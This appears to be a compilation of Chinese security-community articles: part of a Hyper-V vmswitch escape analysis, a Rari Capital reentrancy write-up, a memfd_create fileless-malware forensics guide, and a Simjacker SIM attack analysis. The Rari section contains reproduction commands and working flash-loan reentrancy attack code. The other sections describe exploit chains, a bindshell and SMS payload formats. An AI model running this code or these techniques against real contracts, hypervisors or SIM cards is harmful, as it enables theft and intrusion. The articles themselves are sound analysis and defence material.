Provider组件)进行通信,StorVSP通过host的I/O stack进行硬件操作,这样就隔离了guest对硬件的直接访问。
Virtualization Services Provider也可以在用户态,如下图,由虚拟机进程VMWP.EXE中的VSMB提供服务。
VMBUS是通过共享内存的方式为Virtualization Services Client和Virtualization Services
Provider提供通信服务。
另外为了防止guest利用漏洞进行攻击,Host OS提供了很多缓解机制,包括:
介绍完这些背景知识后,我们以vmswitch作为一个例子来进行深入学习。Vmswitch作为VSP提供虚拟机的网络服务,它基于RNDIS协议。
它的初始化过程如下所示:
实际上它通过共享内存建立了接收缓冲区和发送缓冲区,这里的接收和发送是相对与guest而言。
在发送RNDIS包时,需要进一步把发送/接收缓冲区切分成子块(sub-allocation),netVSC通过发送缓冲区将query包发送给vmswitch,而vmswitch在处理完后将cmplt包通过接收缓冲区发回给netVSC。
那么vmswitch又是如何处理RNDIS消息的呢?实际上vmswitch有多个线程来处理guest的数据包,同时还有一个RNDIS消息队列来存储guest的数据包。首先vmswitch有一个channel
thread,它负责将发送缓冲区的数据包存储进RNDIS消息队列中,然后这些数据包会被分配给不同的线程进行处理。最后,当处理完成时,相应的cmplt数据包会被存储到接收缓存区中。
## vmswitch中的初始化序列漏洞
接下来我们来看一下vmswitch中的初始化序列漏洞,漏洞的原因在于:vmswitch初始化过程中,利用GPADL建立共享内存时需要更新接收缓冲区指针,而这个更新过程并非原子操作,可能导致竟态攻击(update
接收缓冲区指针与update bounds of sub-allocations的竞争),进而造成out-of-bounds。
如果满足下面的条件,那么这个漏洞就很可能可以被利用。
**首先是我们能否控制被写入的数据(即,写到越界位置的数据),** 作者通过RNDIS control message responses来控制写入的内容。
## 赢得竞争
**第二个问题是赢得竞争,**
之前我们说过,host实际上是由多个线程来处理guest的数据包。当一个线程处理完guest数据包后会生成cmplt数据包,并将cmplt数据包发回给guest,只有guest发送了应答之后,线程才会继续处理下一个数据包。那么所有的数据包都需要guest应答吗?答案是否定的,例如畸形的
RNDIS_KEEPALIVE_MSG数据包。这样我们就有了以下的攻击思路:
1. 阻塞所有RNDIS工作线程
2. 串联N个畸形的RNDIS_KEEPALIVE_MSG数据包,来获得适当的延迟
3. 在最后面放置一个有效的RNDIS数据包
这样就可以在一个可控的延迟后向接收缓存区写数据。(guest通过发送OK MSG 0让线程1恢复执行)
那么问题来了,N要如何选才能赢得竞争?
如果N选的过低,cmplt数据包就会落在上图的“Too early”阶段,此时应当适当的增加N;如果N选的过高,cmplt数据包就会落在上图的“Too
late”阶段,此时应当适当的减少N。作者说通常少于10次尝试就能让N收敛,N也会根据不同的机器而发生变化。
## 寻找一个攻击目标
**第三个大问题是寻找一个攻击目标,这个攻击目标需要邻近接收缓冲区。**
首先确定我们的接收缓冲区所在的内存位置。GPADL利用MDL映射物理地址,而这些MDL又会被映射到SystemPTE区域。通过调试发现,与这些MDLs相邻的是其它MDL和内核栈,因此我们选取内核栈作为攻击目标。
Windows内核栈共包含了7个页面,其中6个页面作为栈空间,而最后一个页面在底部作为guard
page。内核栈也在SystemPTE区域进行分配,并且可以通过内核栈构建rop,所以它是一个很好的攻击目标。
那么我们又会产生如下几个子问题。
1. SystemPTE区域是如何进行内存分配的?
2. 我们能否把内核栈设置在我们指定的区域(即与接收缓冲区存在一个指定的偏移)?
3. 我们可以设置内核栈吗?如何衍生线程?
首先说一下SystemPTE的内存分配器:
可以看到SystemPTE allocator实际是基于一个可扩展的bitmap来记录内存的分配。
接下来我们就要寻找一个内存分配基元,来帮助我们布局内存。实际上这个基元可以直接利用接收/发送缓冲区来构造:我们可以映射任意数量和任意大小(实际数量和大小还是有限制的)的MDL,同时我们还能借助NVSP_MSG1_TYPE_REVOKE_RECY_BUF和NVSP_MSG1_TYPE_REVOKE_SEND_BUF来撤回缓冲区。因此我们就有了内存分配和释放的基元来帮助我们操控这个区域。但是我们还需要一种方法来生成新的内核栈,以便于我们去操控它,所以我们还需要栈分配基元。
Vmswitch依赖于系统工作线程来处理异步任务,这些工作线程在内核维护的线程池中,只有当所有线程都处于busy状态时,额外的线程才会被加入。所以我们的核心思想是:多次快速的触发异步任务。如果产生的任务足够快,那么就会有新的线程加入。有几类vmswitch消息依赖于系统工作线程,例如我们使用的NVSP_MSG2_TYPE
_SEND_NDIS_CONFIG。
这种方法通常会让我们创建5个线程,如果在系统的线程池中已经存在很多个线程了又该如何?最好的方法是结束这里的线程,可惜的是我们没有这样的途径。幸运的是,有可以利用的bug来实现类似的目标。这个bug可以造成系统工作线程死锁。如之前所述,NVSP_MSG1_TYPE_REVOKE_RECY_BUF或NVSP_MSG1_TYPE_REVOKE_SEND_BUF可以用来撤销缓冲区,但是当多个撤销消息被处理时,除了最后一个工作线程,其它的工作线程都会被永久死锁。因此我们可以利用这个bug来锁住“任意数量的”系统工作线程。这样我们就可以根据这个bug来实现一个受限的线程栈喷射。这样我们就可以通过下面的步骤来分配一个靠近接收缓冲区的内核栈。
## 绕过KASLR
最后我们还要绕过KASLR,这里用到一个信息泄露的漏洞,造成信息泄露漏洞的结构体是nvsp_message,它在栈上进行分配,它只初始化了前8个字节,却返回了sizeof(nvsp_message)大小,因此32字节未被初始化的栈内存会被发回给guest,造成信息泄露。通过泄露的信息,我们能够获得vmswitch的返回地址,进而构造rop链。
总结一下整个的攻击过程:
这个信息泄露漏洞只在Windows Server 2012 R2上,Windows
10中并不存在这个漏洞。那么在没有信息泄露的情况下我们如何绕过KASLR呢?实际上作者使用了部分覆盖返回地址的方法。
覆盖部分返回地址,从而触发#GP异常,#GP异常的处理函数会使用相同的内核栈来dump出异常信息(包括引发#GP异常的地址),而此时内核栈刚好又会越界到发送缓冲区(与guest共享)中,因此guest可以获得相关信息从而绕过KASLR。
演讲的最后作者给出了一些加固Hyper-V的方法,主要的思路如下:
作者把内核栈进行了隔离,即把内核栈移到了它们自己的区域。另外在内核态和用户态也增加了一些保护机制:
以上就是我们的分析。时间有限,难免疏漏,欢迎大家指正。最后附上一段我们现场录制的逃逸视频。
您的浏览器不支持video标签 | 社区文章 |
**作者:w2ning
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:paper@seebug.org**
## 写在前面的废话
4月30日, `Rari Capital`的几个借贷池遭受闪电贷重入攻击, 约受损8000万美金.
漏洞原理与去年我分析过的`Cream 第四次被黑`类似, 但攻击方式更加优雅, 故有此文.
## 漏洞起因: Compound起的坏头
老牌Defi借贷项目`Compound`在代码实现上存在兼容性问题, 没有遵循`check-effect-interaction`原则,
简单用人话翻译就是, 针对借贷场景,没有做到`先记账, 再转账`
<https://github.com/compound-finance/compound-protocol/blob/ae4388e780a8d596d97619d9704a931a2752c2bc/contracts/CToken.sol#L786>
在大部分情况下, 这个逻辑没问题, 但是如果用户借贷的资产为带类似钩子函数的`Token`,就会引发重入的风险,
攻击者可以在记账之前进行预期之外的恶意操作, 对项目造成大量损失.
当然在`Compound`开发之初, 可能还没有`check-effect-interaction`这个说法, 所以我们不能责备他们太多,
而且他们自己非常清楚代码的缺陷, 所以在运营上一直避免引入不兼容的加密资产.
然而仿盘们心里并没有这个哔数.
以去年的`Cream`为例:
其实去年在分析`Cream`的时候, 我以为只会是孤例, 因为漏洞诞生于2个项目的错误拼接, 触发条件苛刻,
而且`Cream`上亿美金的损失会给开发者一个长足的教训.
然而现实远非我的预料, 3月的`Hundred Finance`, `VOLTAGE FINANCE`. 不到一年时间, 仿盘们以各种姿势,
前赴后继踏入同一条河流.
## 新的漏洞触发姿势
`Rari`虽然吸取了前人的教训,没有引入不兼容的Token, 但是自己作死,
在`CEther`合约中使用了`call.value`来进行`ETH`的转账. 首次在不借助合作伙伴的情况下, 自主独立创造了漏洞环境.
<https://etherscan.io/address/0xd77e28a1b9a9cfe1fc2eee70e391c05d25853cbf#code>
## 更优雅的攻击方式
以往仿盘们的攻击者, 虽然通过重入借贷了2次,但只能选择把原始质押资产留在池子里. 所以单次攻击最大获利为 70% + 70% - 100% = 40%
而这次攻击者虽然只有一次借贷, 但是自己原始的质押资产全身而退, 约等于白嫖了属于是.
## 重入锁的局限性
`nonreentrant`可以有效的抵御单一合约在单一transaction中的重入风险. 但是对于由多合约构造的复杂应用, 重入锁并不能起到足够的作用.
A合约的a函数和B合约的b函数即使都加了重入锁,攻击者依然可以通过A合约的a函数去重入B合约的b函数.
## 仿盘的自我修养
近一年的时间里, 仿盘们或浑然不知, 或修修补补, 有的项目方给几乎所有核心函数增加`nonReentrant`防重入锁, 以为万事大吉.
但是依然没有遵循`check-effect-interaction`原则, 治标不治本, 其实改一下代码顺序就可以....
例如记吃记打的`Cream`在后续更新版本中, 就更改了转账和记账的顺序
<https://etherscan.io/address/0x28192abdb1d6079767ab3730051c7f9ded06fe46#code>
## 复现方法
git clone https://github.com/W2Ning/Rari_Fei_Vul_Poc.git && cd Rari_Fei_Vul_Poc
forge test -vvv --fork-url $eth --fork-block-number 14684813
## 核心攻击代码
function test() public{
// 前置准备操作1: 查看 fETH_127 中有多少ETH可以借
emit log_named_uint("ETH Balance of fETH_127 before borrowing",address(fETH_127).balance/1e18);
// 前置准备操作2: 因为forge的测试地址上本身有很多的ETH
// 所以先把他们都转走, 方便查看攻击所得ETH数量
payable(address(0)).transfer(address(this).balance);
emit log_named_uint("ETH Balance after sending to blackHole",address(this).balance);
// 第一步, 从balancer中通过闪电贷借1500万的USDC
// 攻击者其实借了1.5亿, 但其实1500万就可以
// 但是balancer的闪电贷是不收手续费的, 所以借多少都无所谓
address[] memory tokens = new address[](1);
tokens[0] = address(usdc);
uint[] memory amounts = new uint[](1);
amounts[0] = 150000000*10**6;
vault.flashLoan(address(this), tokens, amounts, '');
}
function receiveFlashLoan(
IERC20[] memory tokens,
uint256[] memory amounts,
uint256[] memory feeAmounts,
bytes memory userData
)
external
{
// 没有下面四行会有恶心的warning
tokens;
amounts;
feeAmounts;
userData;
// 查看是否成功借到了1500万的USDC
uint usdc_balance = usdc.balanceOf(address(this));
emit log_named_uint("Borrow USDC from balancer",usdc_balance);
// 第二步, 调用fusdc_127的mint函数,
// 完成usdc的质押操作
usdc.approve(address(fusdc_127), type(uint256).max);
fusdc_127.accrueInterest();
fusdc_127.mint(15000000000000);
uint fETH_Balance = fETH_127.balanceOf(address(this));
emit log_named_uint("fETH Balance after minting",fETH_Balance);
usdc_balance = usdc.balanceOf(address(this));
emit log_named_uint("USDC balance after minting",usdc_balance);
// 第三步, 调用 Unitroller 的 enterMarkets函数
address[] memory ctokens = new address[](1);
ctokens[0] = address(fusdc_127);
rari_Comptroller.enterMarkets(ctokens);
// 第四步, fETH_127 的borrow函数, 借1977个ETH
fETH_127.borrow(1977 ether);
emit log_named_uint("ETH Balance of fETH_127_Pool after borrowing",address(fETH_127).balance/1e18);
emit log_named_uint("ETH Balance of me after borrowing",address(this).balance/1e18);
usdc_balance = usdc.balanceOf(address(this));
fusdc_127.approve(address(fusdc_127), type(uint256).max);
fusdc_127.redeemUnderlying(15000000000000);
usdc_balance = usdc.balanceOf(address(this));
emit log_named_uint("USDC balance after borrowing",usdc_balance);
// 第五步, 把1500万的USDC还给balancer
usdc.transfer(address(vault), usdc_balance);
usdc_balance = usdc.balanceOf(address(this));
emit log_named_uint("USDC balance after repayying",usdc_balance);
}
receive() external payable {
rari_Comptroller.exitMarket(address(fusdc_127));
}
* * * | 社区文章 |
# 如何使用命令行对无文件恶意软件进行取证
|
##### 译文声明
本文是翻译文章,文章原作者 sandflysecurity,文章来源:sandflysecurity.com
原文地址:<https://www.sandflysecurity.com/blog/detecting-linux-memfd_create-fileless-malware-with-command-line-forensics/>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在最近的几年,Linux面临的一个日益严重的威胁—-基于无文件落地型的恶意软件。无文件恶意软件是指将自身注入到正在运行的Linux系统中,并且不会在磁盘上留下任何痕迹。现在已经有多种手法可以实现无文件攻击:
1.执行二进制文件后从磁盘删除自身。
2.在不写入磁盘的情况下直接将代码注入正在运行的服务器(例如,在PHP服务器通过易受攻击的输入来运行PHP代码)。
3.使用诸如`ptrace()`之类的系统调用附加到正在运行的进程,并将代码插入内存空间执行。
4.使用诸如`memfd_create()`之类的方法在RAM中创建一个可以运行的匿名文件。
在本篇文章中,我们将讨论如何检测最后一个攻击向量。
## memfd_create()无文件攻击
首先,向大家介绍一个linux系统的底层调用函数`memfd_create()`。该函数允许您在RAM中创建驻留文件,将文件保存到RAM而不是文件系统本身。调用成功后,您就可以引用这个内存驻留文件,就像您操作磁盘目录中的文件一样。
在`man`中的描述:
_`memfd_create()`创建一个匿名文件并返回引一个文件描述符。该文件的行为类似于常规文件,并可以进行修改,截断,内存映射等。但是,与常规文件不同,它位于RAM中并且具有易失性。_
您可以将其理解为并不是在Linux主机上直接调用`/bin/ls`,而是将ls加载到RAM中,可以将其称为`<memory_resident_file_location>/ls`。就如许多系统调用一样,出于性能等原因,它可以被合法使用,但这也给攻击者带来了可乘之机。更重要的是,如果系统重新启动或被关闭,恶意软件会立即被清除,这对于隐藏入侵者行为来说是很有价值的。
## 发动进攻
关于`memfd_create()`的利用方式有很多种,它们都有相似的检测模式,所以使用哪种并不重要,在本文我们使用的是:[In Only Memory
ELF Execution](https://magisterquis.github.io/2018/03/31/in-memory-only-elf-execution.html)。
我们可以直接通过SSH传输二进制文件,这样就没有任何内容写入磁盘,也没有产生任何交互式shell,这样做可以大大降低攻击被检测的可能。
攻击通过SSH将bindshell后门发送到目标靶机并进行执行。运行后代码将在靶机上驻留并打开一个侦听端口等待连接,入侵者可以在远程主机上执行的任意命令。
## 快速检测无文件Linux攻击
针对文章中演示的示例可以通过一个简单的ls和grep命令进行检测:
`ls -alR /proc/*/exe 2> /dev/null | grep memfd:.*(deleted)`
此命令将遍历`/proc`目录中所有正在运行的进程,并检查它们是否具有格式为`memfd:(deleted)`的可执行路径。这个条目非常可疑,并且在无文件攻击中很常见。
运行此命令后,正常情况下不应有任何回显。如果您看到有任何结果返回,则应立即调查该过程。当然有时会有误报的风险,但是对于这种类型的攻击,很少见到(如果有示例,请与我们联系)。
执行命令后显示了以下目录条目:
`lrwxrwxrwx 1 root root 0 Jul 8 23:37 /proc/14667/exe -> /memfd: (deleted)`
在路径中,进程的ID(PID)为14667,这是我们需要重点关注的对象。
如果攻击者已经使用了完备的方案实现了对二进制文件的隐藏,那么以下的策略可能会失效。但是对于常见的攻击,使用这种方法是快速有效的。
## 使用命令行进行攻击取证
在本例中,bindshell启动后会立即绑定到TCP
31337端口,执行反弹shell操作,开始发送盗取的敏感数据等。我们可以先使用netstat和ps命令收集攻击信息。
通过netstat命令,我们注意到了一个反常的tcp端口,该端口的进程名也很奇怪:
`netstat -nalp`
如上图所示,该进程的PID为14667。下一步通过PS命令查看该进程一些具体信息:
`ps -auxw`
我们在进程列表中,看到它的进程名为`[kwerker/0:sandfly]`,这将帮助它隐藏在具有相似名称的合法进程中。您可以在上面的列表中看到,如果不使用sandfly标识符进行命名,我们真的很难发现它。
现在我们已经找到了可疑进程,下一步就要想办法获取该进程的具体信息。由于接下来大多数操作将在/proc目录中进行,让我们先转到`/proc/<PID>`目录,其中PID是我们的可疑进程ID。您可以使用以下命令进入该目录:
`cd / proc / 14667`
### 进程目录列表
在进程目录中,我们可以使用ls命令列出文件夹中的内容。Linux内核将实时构建目录,并向我们显示许多有价值的信息。
`ls -al`
通过简单的ls命令我们可以获知:
1.进程启动时的日期戳。
2.当前的工作目录(用户最有可能在/root下启动进程)。
3.EXE链接指向一个已删除的二进制文件的位置。
最重要的一点是,在Linux上,除了少数用例外,具有deleted标记的二进制文件的进程通常是恶意的。而且,该进程不仅被删除,还指向一个非常不寻常的位置了/memfd:这是攻击所使用的内存文件描述符。
### 使用Comm和Cmdline参数查找隐藏的Linux进程
在/ proc目录下的comm和cmdline文件会记录进程的命令名和进程的完整命令行信息,这是一个很好的切入点。
当启动进程时含有参数时,会在各个参数中使用字符’’进行分割。所以当我们使用cat命令查看cmdline文件内容时,只能打印出第一个参数,即进程名。所以我们可以使用cat命令查看comm文件,使用strings命令来查看cmdline文件。
`cat comm`
`strings cmdline`
comm和cmdline文件显示以下内容:
在在Linux中,大多数情况下,文件应当显示一个基本上相互匹配的二进制名称。例如,如果您在nginx这样的web服务器上运行此程序,您将在这两个文件中的某个位置看到nginx名称。但是在这个示例中,comm文件中只是一个数字“3”,这是进程伪装的一种手段。同样,cmdline文件夹中的内容也很奇怪。这两个文件并未正确记录进程名称。
### 通过进程映射来验证二进制名称
`/proc/[pid]/maps`文件可以显示进程的内存区域映射信息。在这里也可以找到二进制名称,以及运行时正在使用的其他库文件。通常,该文件的第一部分包含对正在运行的二进制文件的引用(例如/usr/bin/vi)。但是在文件中,我们再一次看到了对`/memfd:
(deleted)`的奇怪引用。
`cat maps`
### 调查Linux进程环境
很多人可以会忽略在Linux上,当你启动一个进程时,它通常会附加一系列环境变量。在大多数情况下,由用户启动的任何进程都会出现在这里。我们试图通过查看`/proc/<PID>/environ`文件夹获取进程信息。
同样,出于格式化的原因,我们将使用`strings`命令,这样更易于阅读。
`strings environ`
既然我们的恶意软件是通过SSH传入的,纵使攻击者设法清理的有关IP地址的日志,但是启动进程时还是会留下蛛丝马迹。
## 抓取二进制文件
即便二进制文件没有在磁盘上存在,但是我们仍可以非常便捷的恢复注入的二进制文件。具体的操作细节我已经在[关于恢复已删除的二进制文件的文章](https://www.sandflysecurity.com/blog/how-to-recover-a-deleted-binary-from-active-linux-malware/)中进行了全面介绍,在这里只进行简述。
`cp /proc/<PID>/exe /destination_dir/filename`
在本示例中,命令如下:
`cp exe /tmp/malware.recovered`
该文件被恢复到`/tmp/malware.recovered`下。您可以像往常一样对恶意样本进行分析,还可以为二进制文件生成hash值:
`sha1sum exe`
`sha1sum /tmp/malware.recovered`
## 收集到的信息
到目前为止,我们收集到了如下信息:
1.可疑的可执行文件的路径。
2.进程使用的端口号。
3.进程名。
4.comm和cmdline文件中没有引用相同的命令名。
5.comm文件内容只有一个字符长。
6.进程当前的工作目录位于/ root下。
7.进程试图链接已被删除的/memfd位置,而不是合法的二进制路径。
8.进程映射文件显示相同的已删除位置。
9.恶意软件是通过SSH传入的
事实上,Linux并不会刻意隐藏任何信息。它们就像[屋檐上的观察者](https://www.youtube.com/watch?v=hQbEWYYFUtI)一样,或者就像我们在Sandfly上所说的那样:试图隐藏正是一种入侵的特征。 | 社区文章 |
# Simjacker技术分析报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:殷文旭@360安全研究院独角兽安全团队
## 一、摘要
Simjacker及紧随其后公开的WIB攻击重新引起了各界对SIM卡安全的关注。现代SIM卡本质是由软件和硬件组成的计算机。硬件部分,各个引脚分别实现供电和通信;软件部分,安装了SIM,
USIM, S@T Browser等应用,可以与手机、网络交互,实现各种功能。Simjacker攻击利用部分运营商发行的SIM卡中S@T
Browser对收到的消息有效性不做校验这个安全配置错误,实现对目标远程定位等攻击。综合各方信息,我们发现Simjacker的攻击手法并非新颖,影响范围也相对有限。
## 二、事件背景
2019年9月12日,AdaptiveMobile Security公布了一种针对SIM卡S@T
Browser的远程攻击方式:Simjacker。攻击者使用普通手机发送特殊构造的短信即可远程定位目标,危害较大。
根据AdaptiveMobile
Security在2019年10月3日公布的全球受Simjacker攻击影响的地图可见,已发现的受该漏洞影响的SIM卡主要集中在拉丁美洲。
## 三、攻击原理
据AdaptiveMobile Security称:“The issue is that in affected operators, the SIM
cards do not check the origin of messages that use the S@T Browser, and SIMs
allow data download via SMS.”
### 1.条件一
SIM卡不检查使用S@T Browser的短信的来源有效性;
GSM时代,SIM卡是硬件和软件的组合。UMTS时代,SIM的含义发生了变化:SIM仅指软件部分,而硬件部分称为UICC。UMTS引入USIM应用提供双向鉴权等功能,提升了安全性。与USIM应用类似,Simjacker攻击的S@T
Browser也只是UICC上的诸多应用之一。
理论上,与S@T Browser直接交互的是S@T
Gateway,后者通常由运营商控制,二者通常使用短信交互;实际上,任何普通手机号码都可以尝试向另一个号码发送S@T
Browser相关的短信,由运营商决定是否将其过滤掉,目前大部分运营商似乎不会过滤,因为正常情况下,收到短信的号码会对短信内容鉴权,普通人没有目标号码的鉴权密钥,因此发送的此类短信通常不会造成威胁;此外,SIM卡也可以选择只信任特定号码发来的这类短信。
总之,Simjacker攻击需要满足的第一个条件是:运营商和SIM卡不过滤与S@T
Browser相关的短信,保证Payload可以送达目标Application: S@T Browser.
### 2.条件二
SIM卡允许通过短信下载数据;
USIM Application Toolkit
(USAT)是UICC中规范应用与外界交互行为的标准,通常用来提供增值服务,如早期的手机银行。其中应用与手机ME交互使用Proactive
Commands和Event Download两种形式。
“A proactive command is a command from the SIM application to the handset
asking it to do something on your behalf. It is called proactive because,
uncharacteristically, the SIM is initiating the communication.”[7] Proactive
Commands是指应用“主动”发起的与手机交互的命令,截至2001年底,共有31种,其中包括DISPLAY TEXT,PROVIDE LOCAL
INFORMATION(可以向手机查询当前所处小区Cell ID)等,但依然属于APDU(Application Protocol Data
Unit)的范畴,手机ME依然是APDU命令的发起方,UICC
Application是命令的响应方,只能在ME向其发送普通APDU命令时才能“主动”发送Proactive Commands。
为了解决这个不便,“The SIM can register for events that it wants to be told about. It
uses the SET UP EVENT LIST proactive command to do this.”[7] “One of the most
useful event downloads is SMS-PP. It is a way of communicating directly with
the SIM using SMS.”[7]
SMS-PP Event Download即SMS-PP [Data] Download,手机收到SMS-PP类型的短信后,该事件被触发,短信被直接发送给UICC上的某个Application,由其处理短信内容,在此期间用户完全不知情。与SMS Peer to
Peer(SMS-PP)对应的是SMS Cell Broadcast(SMS-CB)。前者即普通号码日常发送的短信的行为,后者只有运营商的短信中心SMS
center (SMSC)才能操作。
Simjacker攻击中,需要SIM卡支持STK标准的Event Download,这样攻击者发送的特殊格式短信可以顺利触发SMS-PP Event
Download,从而将Payload传递给S@T Browser完成远程定位等攻击。
### 3.原理总结
至此,Simjacker的攻击路线就很清楚了:
1. 攻击者使用普通手机USIM卡,向攻击目标发送SMS-PP类型的短信,且目标应用是UICC上的S@T Browser;
2. 攻击目标收到SMS-PP类型的短信后,SMS-PP Event Download事件触发,手机将短信直接发送给UICC上的S@T Browser应用;
3. 与Proactive Commands中的诸多命令类似,S@T Browser也支持多种命令(Byte Codes),可以获取手机当前小区的Cell ID或主动发送短信。
## 四、Payload构造
Simjacker攻击使用的短信与我们日常发送的短信格式和内容都不同,但熟悉了格式之后,使用常见的上网卡或部分型号的手机,我们每个人都可以发送这种短信,其整体结构如下图所示。
3GPP TS 23.040即早期的GSM 03.40,规定了包括我们日常使用的短信在内的所有短信格式。3GPP TS 31.115即早期的GSM
03.48,则规定了Command Packet这种特殊格式的短信。该类短信不仅在与S@T
Browser应用通信时会用到,运营商对SIM卡进行远程配置等OTA操作时亦使用。
### 1.短信格式
GSM 03.40标准规定了GSM网络下短信传输协议SM-TP中TPDU的格式。通常我们用到的TPDU类型有两种:SMS-SUBMIT和SMS-DELIVER。手机MS发给SC(Mobile Switching Centre )的是SMS-SUBMIT,SC发给MS的是SMS-DELIVER。
SMS-SUBMIT类型的TPDU通常使用的字段如下:
字段
|
名称
|
长度
|
备注
---|---|---|---
TP-MTI | Message Type Indicator | 2bits | SMS-SUBMIT 01
TP-RD | Reject Duplicates | 1 bit | Set to 0
TP-VPF | Validity Period Format | 2 bits | Set to 00(not present)
TP-SRR | Status Report Request | 1 bit | Set to 0
TP-UDHI | User Data Header Indicator | 1 bit | Set to 1(GSM 03.48)
TP-RP | Reply Path | 1 bit | Set to 0
TP-MR | Message Reference | 1 octet | Set to 0x00
TP-DA | Destination Address | 2–12 octets | Phone number(including country
code) length after 0x91: 1octet
0x91
Phone number(0xF as padding to get even)
Example: 0x0D91688113325476F8
TP-PID | Protocol Identifier | 1 octet | Set to 0x7F(USIM Data download)
TP-DCS | Data Coding Scheme | 1 octet | Set to 0xF6
Character Set 8bit data
Class 2 (SIM/USIM-specific)
TP-UDL | User Data Length | 1 octet | Number of octets in TP-UD
TP-UD | User Data | given by TP-UDL |
### 2.Command Packet
GSM网络中的实体与SIM卡中的实体通过GSM 03.48协议实现安全的数据交换。发送方在应用信息的头部添加Security Header(Command
Header)后得到完整的(Secured) Command Packet. 接收方根据Command Header中的指示决定是否发送(Secured)
Response Packet.
SMS-PP是基于GSM 03.48格式的一种特殊短信,为运营商网络中和UICC上的Application之间的通信提供安全的信道。SMS-PP类型的短信UDHL为0x02,IEIa为0x70(发送),或0x71(接收),IEDLa为0x00,后面的字段为SMS-PP专属的负载内容。
SMS-PP类型的GSM 03.48 Command Packet字段如下:
字段
|
名称
|
长度
|
备注
---|---|---|---
UDHL | User Data Header Length | 1 octet | Set to 0x02
IEIa | Information Element Identifier a | 1 octet | Set to 0x70
CPI(Command Packet Indicator)
IEDLa | Information Element Identifier Data Length a | 1 octet | Set to 0x00
CPL | Command Packet Length | 2 octets | Number of octets after
CHL | Command Header Length | 1 octet | Number of octets till RC/CC/DS
SPI | Security Parameter Indicator | 2 octets | MSL
KIC | Ciphering Key Identifier | 1 octet |
KID | Key Identifier | 1 octet |
TAR | Toolkit Application Reference | 3 octets |
CNTR | Counter | 5 octets |
PCNTR | Padding Counter | 1 octet | Number of padding octets used for
ciphering
at the end of the secured data
RC/CC/DS | Redundancy Check / Cryptographic Checksum / Digital Signature |
0/4/8 octet(s) |
SD | Secured Data | CPL – CHL – 1 |
**1)SPI**
SMS-PP Command Packet中比较关键的字段之一是SPI,长度2字节,含义如下:
SIM Alliance在Security guidelines for S@T Push [13]中所说的Minimum Security
Level(MSL)在SPI的第一个字节设置,Cryptographic Checksum(10) + Encryption(1)的MSL =
0x06,即0000 0110;Cryptographic Checksum(10) + Encryption(1) + Anti-replay
Counter(10)的MSL = 0x16,即0001 0110。
Bit 6设为1表示目标收到短信后,使用SMS-SUBMIT而不是普通的SMS-DELIVER-REPORT发送Response。
**2)TAR**
SIM toolkit applet的TAR长度为3个字节,ETSI TS 101 220将其定义为applet的AID的第13、14和15个字节。
根据标准,S@T Browser对应的TAR是0x505348(对应字符串’PSH’)和0x534054(对应字符串’S@T’)。
### 3.Response Packet
SMS-PP类型的GSM 03.48 Response Packet字段如下:
字段
|
名称
|
长度
|
备注
---|---|---|---
UDHL | User Data Header Length | 1 octet | Set to 0x02
IEIa | Information Element Identifier a | 1 octet | Set to 0x71
RPI(Response Packet Indicator)
IEDLa | Information Element Identifier Data Length a | 1 octet | Set to 0x00
RPL | Response Packet Length | 2 octets | Number of octets following
RHL | Response Header Length | 1 octet | Number of octets till RC/CC/DS
TAR | Toolkit Application Reference | 3 octets | The same as Command Packet
CNTR | Counter | 5 octets |
PCNTR | Padding Counter | 1 octet |
RSC | Response Status Code | 1 octet |
Integrity Value | RC/CC/DS | Optional |
Data | | Optional |
## 五、SIM Browsers
在智能手机广泛使用之前,手机上除了打电话、发短信之外的其他联网服务,如手机银行,WAP上网等,都由运营商直接提供。在SIM卡上安装应用是扩展手机功能的主要方式之一,这些应用由运营商开发,通过OTA远程安装到用户SIM卡中。一些运营商认为OTA安装应用的效率较低,于是出现了SIM
Browser,应用从用户的SIM卡转移到了运营商的服务器上,SIM卡上的Browser角色就像现代PC上的浏览器,只负责解析服务器传回的数据,而运营商可以随时增加、修改应用。
“As of mid 2001, there are three SIM microbrowsers: the original one from
Across Wireless (now called Sonera Smarttrust), one originally developed by
Gemplus and marketed by all the SIM card manufacturers under the umbrella of
the SIMalliance, and another one called the USAT Interpreter that was wending
its way through the 3GPP standardization process.”[7]
Simjacker攻击利用的S@T Browser就是上述三种Browser之一,而WIB攻击[10]则利用SmartTrust主导的Wireless
Internet Browser(WIB).
### 1.SmartTrust Wireless Internet Browser
* TAR值:0x000001, 0x000002
* 客户端:Wireless Internet Browser(WIB)
* 服务器:Wireless Internet Gateway(WIG)
“All messages have a GSM 03.48 security header.”[8] “The GSM 03.48 Proof of
Receipt (PoR) mechanism is not used.”[8] “By default, if the WIB receives a
message with a TAR value of 1, then it came from the WIG server (pull); if it
receives a message with a TAR value of 2, then it came from the WIG client
(push).”[7]
### 2.SIM Alliance S@T Browser
* TAR值:0x534054, 0x505348
* 客户端:S@T Browser
* 服务器:S@T Gateway
S@T Browser主动发起的连接称为Pull,S@T Gateway主动发起的连接称为Push。Simjacker攻击存在原因是某些运营商的卡将S@T
Browser的MSL设为0x00,即完全没有任何保护。攻击者以S@T Gateway的身份向目标UICC的S@T Browser发送Byte
Codes,达到远程定位、发送短信等目的。
### 3.3GPP USAT Interpreter
“The 3GPP USAT Interpreter originally was supposed to be a merge of the Across
Wireless microbrowser and the SIMalliance microbrowser but it has found a
voice of its own in the process. It’s not too far from the truth to say that
it combines some of the best features of its two parents.”[7]
## 六、NSA相关工具
在Simjacker之前,大家对SIM卡远程攻击的主要印象来自美国国家安全局NSA旗下Tailored Access Operations
(TAO)组织泄露的两款工具:MONKEYCALENDAR和GOPHERSET。与Simjacker利用SIM卡的安全配置错误进行远程攻击不同,这两款工具使用的前提是攻击者掌握目标SIM卡的OTA密钥,从而能以合法的发卡运营商身份远程安装攻击程序。
MONKEYCALENDAR和GOPHERSET两种攻击工具需要运行在目标的SIM卡上,虽然同样难以察觉,但相比Simjacker这种无需安装,直接远程发送控制命令的攻击方式相比,使用门槛较高。
三者的相同之处在于:
1. 攻击触发都是利用STK标准中的Event Download;
2. 具体敏感信息的获取都是利用STK标准中的Proactive Command;
3. 都使用短信外发数据。
## 七、防御措施
The SIMalliance在”Security guidelines for S@T Push”中 recommends to implement
security for S@T push messages. This security can be introduced at two
different levels:
1. At the network level, filtering can be implemented to intercept and block the illegitimate binary SMS messages
